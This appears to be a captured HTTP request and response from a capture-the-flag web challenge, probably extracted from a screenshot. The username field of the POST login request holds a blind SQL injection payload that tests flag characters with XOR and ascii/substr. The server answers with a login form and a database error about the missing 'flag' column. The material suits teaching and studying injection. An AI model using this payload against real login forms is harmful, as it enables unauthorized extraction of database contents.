 POST /ac5c74b64b4b8352ef2f181affb5ac2a/index.php HTTP/1.1
Host: sec2.hdu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Referer:
http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php
Cookie: WDCTFSESSID=abgv38tvlai22fbhmb2nv8o0a6
Connection: close
Upgrade-Insecure-Requests: 1
username=admin"^(ascii(substr((select(flag)from(users))from(1)))<>127)^"^
&password=1
Content-Length: 445
<!DOCTYPE html>
<html>
<head>
<title>login</title>
</head>
<body>
<form
action="http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php"
method="POST">
<p>Username:<input type="text" name="username" maxlength="10"></p>
<br>
<p>Password:<input type="password" name="password"></p>
<br>
<input type="submit" value="Login">
<br>
</form>
string(37) "Unknown column 'flag' in 'field list'"
</body>
</html>